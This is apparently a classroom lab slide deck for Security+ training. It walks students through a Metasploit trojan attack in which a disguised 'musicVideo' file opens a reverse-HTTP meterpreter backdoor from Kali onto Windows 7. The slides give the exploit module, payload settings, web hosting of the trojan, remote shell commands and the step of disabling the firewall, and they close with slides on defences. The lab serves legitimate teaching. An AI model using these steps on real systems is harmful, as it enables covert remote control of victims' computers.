Slide 1
Backdoor/Trojan 1 Lab

Slide 2
Backdoor/Trojan 1 Lab
Materials needed
Kali Linux Virtual Machine
Windows 7 Virtual Machine
Software tool used (from Kali Linux)
Metasploit Framework
Note: This lab will establish a backdoor via Reverse HTTP

Slide 3
Objectives Covered
Security+ Objectives (SY0-501)
Objective 1.1 – Given a scenario, analyze indicators of compromise and determine the type of malware
Trojan
Backdoor
DHS CAE Units
CTH – Describe different types of attacks and their characteristics

Slide 4

What is a Backdoor Attack?
A backdoor is when a malicious user gains privileged access to the system by circumventing normal authentication processes.
In this lab, you will gain access to the Windows system's command prompt from the Linux command line
This lab’s end result is very similar to the Backdoor/Trojan 2 Lab
Here a Linux machine is controlling a Windows machine via a backdoor

Slide 5

What is a Trojan?
A Trojan horse attack is when the user thinks they are running a program on their computer, but it is actually something else
The trojan in this lab will set up a backdoor to allow other attacks in other labs
This lab is very similar to the Backdoor/Trojan 2 Lab
This Trojan is meant to look like a music video, but is actually a .exe file ready to open a backdoor on the system

Slide 6
The Backdoor Lab
Setup VM environments
Initialize Metasploit
Set-up the Attack
Launch the Attack
Install the Trojan
Start the Web Server
Play the Victim
Observe the Attack
Access the Windows system

Slide 7
Setup Environments
Log into your range
Open the Kali Linux and Windows 7 Environments
You should be on your Kali Linux Desktop
You should also be on your Windows 7 Desktop

Slide 8

Setup the VM Environments
Change your network location
Click on the Windows Start button
Search for “Network”
Open the Network and Sharing Center program
Under you Network #, click on the “Public Network”
Select the “Home Network” option
This disables the Windows Firewall and allows the attack.

Slide 9

Find the IP Address (Kali Machine)
You will need the IP address of the Kali machine
Open the Terminal
In the Linux VM, open the Terminal and type the following command:
hostname -I
This will display the IP Address
Write down the Kali VM IP address
The IP Address

Slide 10


Find the IP Address (Windows Machine)
Select the Start button (Windows Machine) and search for “cmd”
Open cmd (Command Prompt)
Use the following command:
ipconfig
Search for the IPv4 Address line
Write down the Windows IP Address
Windows IP Address

Slide 11

Initialize Metasploit
Start Metasploit with the following command:
sudo msfconsole
You should notice that Metasploit console has started and you should now see:
msf >

Slide 12

Start the Backdoor Attack
Tell Metasploit to use the MS15 - MCL Vulnerability exploit:
use exploit/windows/fileformat/ms15_100_mcl_exe
Look at the information for this attack with the following command:
info
Notice the following:
FILENAME will be the MCL file
FILE_NAME will be the malicious file

Slide 13

Setup the Backdoor Attack
Set the local host to listen:
set LHOST Kali_IP_Address
Change the name of the MCL file:
set FILENAME musicVideo.mcl
Change the name of the malicious file:
set FILE_NAME musicVideo.exe
Set the payload using the following:
set PAYLOAD windows/meterpreter/reverse_http

Slide 14

Check the Attack
Check to make sure everything was updated with show options
FILENAME was updated to musicVideo.mcl
FILE_NAME was updated to musicVideo.exe
Payload set to
windows/ meterpreter/reverse_http
LHOST was updated to Kali Linux IP address

Slide 15

Start the Attack
To start the attack, use the following command:
exploit
The attack is running/listening, waiting for the target to execute the malicious file

Slide 16

Install the Trojan
Let’s set the .mcl trojan file to be hosted on a web server
Open a new Terminal in Kali (Leave the other Terminal running)
Make yourself a root user:
sudo su -
Create a “music” directory in the apache web server folder:
mkdir /var/www/html/music

Slide 17

Install the Trojan
Now, copy the trojan file into the music folder
cp -a /root/.msf4/local/musicVideo.mcl /var/www/html/music/
Verify that the .mlc file is in the folder
Navigate to the folder:
cd /var/www/html/music/
List all of the files of the music folder
ls -a
Notice that the musicVideo.mcl file is inside of the music folder

Slide 18
Start the Web Server
Start the web server:
service apache2 start
Starts the Apache web server

Slide 19



Play the Victim
In the Windows environment, open Chrome
Go to the following URL:
http://Kali_IP_address/music
Enter your Kali’s actual IP address
Right-click the musicVideo.mcl link, select “Save Link As…”
Save the musicVideo link to your Desktop
You should see the mcl file link appear on your Desktop, it will look like a Windows Media Center file
Link saved on the Window’s Desktop

Slide 20

Play the Victim
Execute the exploit by opening the music file
You may be asked to set-up Windows Media Center
If so, set-up Windows Media Center, then re-open the file
When you open the file, you should see the option to Run the musicVideo.exe file. Select Run.
Since when do you "run" a music video?! Seems odd, doesn't it?
The backdoor has now been set!
The Windows user should have seen nothing happen - no music video loaded…
Read through this security warning!
Note: If the user were to exit out or hit cancel, this would stop the attack

Slide 21

Observe the Attack
Go back to Kali
Notice a meterpreter session has been opened
Press ENTER (allows a command to be input) and then type:
sessions –l
You should see the session currently open with your Windows IP address
Lowercase “L”

Slide 22

Observe the Attack
Use the following commands to access the Window’s Command Prompt:
sessions -i 1
shell
You should notice you are in the Windows system command line now. (C:\>_)
The Number 1
Windows Command Line

Slide 23

Access the Windows System
Navigate to the Desktop folder:
cd /users/student/Desktop
Add a folder to the desktop
mkdir malicious_folder
You should see a folder appear on the desktop in the Windows VM
What else could possibly be done to Windows from the Kali VM?

Slide 24
Other Windows Actions
Launch an application directly from command line:
mspaint.exe, calc.exe
Open a file in MS Paint: mspaint.exe "system-hacked.jpg"
Change the Windows desktop background color: reg add "HKEY_CURRENT_USER\Control Panel\Colors" /v Background /t REG_SZ /d "60 219 192" /f
Remove desktop wallpaper (if there is one): reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v WallPaper /t REG_SZ /d " " /f

Slide 25
Defend Against Backdoors
Use a firewall!
Remember you disabled the firewall at the beginning of this lab
Firewalls help prevent malicious software from sending out data without you knowing
Do not run untrusted software
Ask "Who/Where did this software come from?"
Remember we pressed “Run” when Windows was telling us that this file could harm the system?
What are some other ways of defending against a backdoor attack?

Slide 26
Defend Against Trojans
Only download from trusted sources
What website did you download from?
Think before running a program
Did Windows warn you before running the trojan?
What are some other ways of defending against a trojan?

